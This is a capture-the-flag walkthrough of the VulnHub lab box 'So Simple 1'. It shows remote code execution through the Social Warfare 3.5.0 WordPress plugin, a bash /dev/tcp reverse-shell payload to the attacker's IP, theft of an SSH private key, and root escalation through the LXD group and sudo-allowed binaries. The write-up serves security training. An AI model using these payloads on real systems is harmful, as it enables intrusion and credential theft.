VulnHub - So Simple 1

0. Preface
If you are still using Social Warfare 3.5.0 on WordPress, please update that plugin. Also, don’t leave users hanging around in the LXD group. Both of those are bad for health.
In this box, we will be tackling:
- RCE through Social Warfare 3.5.0
- Two different methods of privilege escalation
- Using LXD (unintended)
- Using GTFOBins and some scripts and binaries
1. Preliminary NMAP Scan
sudo nmap -sC -sV -oN nmap.txt 192.168.32.8 -v

This box is running on Ubuntu, and it also has a HTTP server on Port 80.
2. HTTP Enumeration
Nothing but an image? Let’s run gobuster on this.
gobuster dir -u http://192.168.32.8 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.txt

Let’s visit /wordpress.

We got our first potential username - admin.

Looking at the page source, we find that this is running WordPress 5.4.2 which is a pretty recent version. Googling gives us nothing to exploit.
3. Wordpress Plugin Exploit
Further looking at the page source, we see that this is running Social Warfare 3.5.0.

This version of the plugin is exploitable, and we actually have a POC.
Let’s test it out.
python cve-2019-9978.py --target "http://192.168.32.8/wordpress/" --payload-uri "http://192.168.32.4:8000/payload.txt"


Awesome. It works. This allows us to do Remote Code Execution. Looking at the /etc/passwd file from the server we see two potential usernames - max and steven.
Next, let’s try to enumerate the box as much as we can.
<pre>system('whoami; hostname; id')</pre>

We see that this web server is running as www-data. Nice. Let’s get a reverse shell going.
<pre>system("bash -c 'bash -i >& /dev/tcp/192.168.32.4/4545 0>&1'")</pre>

And we’re in.
4. Logging in as Max

Upon doing further enumeration, we find max’s id_rsa key inside the /home/max/.ssh directory. We can use this to SSH into the box as max. Let’s download it.
5. Privilege Escalation Using LXD (Unintended)
Have checked with the box creator, @roelvb79, this is an unintended way to get to root, which skips us past user #2.
After logging in, let’s first grab the user.txt from /home/max.

We notice in the id command for max that it is in the lxd group, which is exploitable
Let’s first download one of the smallest Linux distributions around - Alpine Linux.
Next, following this guide, we create a metadata.yaml file and compress it into a tarball using tar -cvzf metadata.tar.gz metadata.yaml.
Now, upload both the Alpine image, metadata tar archive and the exploit to the remote server. As the LXD on this box has not been initialised, we can do so using lxd init and leave all settings default.
Now we need to import both the metadata and the image and spin up the container.
lxc image import metadata.tar.gz alpine.tar.gz --alias alpine
lxc launch alpine
For this exploit to work, we need the container name.
lxc list

Now that we have gotten everything ready, we can run the exploit using the newly created container.
./lxd_rootv1.sh enabling-weasel

After this, we can simply use sudo -i to elevate ourselves to root without requiring a password.
We can grab flag.txt for final flag, as well as the user2.txt we missed from /home/steven.

5. Privilege Escalation (Intended)
If you want to do this box properly, this is the intended way to do so.
Looking at sudo -l for max, we see that it is able to run /usr/sbin/service as steven without the need for a password.

Let’s see what we can find using GTFOBins.

Nice, we can spawn a shell with the service binary as steven.
sudo -u steven service ../../bin/bash

Let’s first grab user2.txt from /home/steven.


Again, looking at sudo -l for steven, we see that it’s able to run /opt/tools/server-health.sh as root without a password. But the script doesn’t exist.

Let’s create it ourselves.

Now we can run the script to get a root shell.